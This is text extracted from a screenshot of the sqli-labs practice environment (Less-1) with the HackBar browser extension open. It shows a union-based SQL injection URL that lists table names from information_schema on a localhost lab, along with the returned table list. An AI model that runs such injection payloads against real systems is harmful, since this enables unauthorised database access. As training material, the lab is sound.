 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema = 'security' -- +
Post data Referrer User Agent Cookies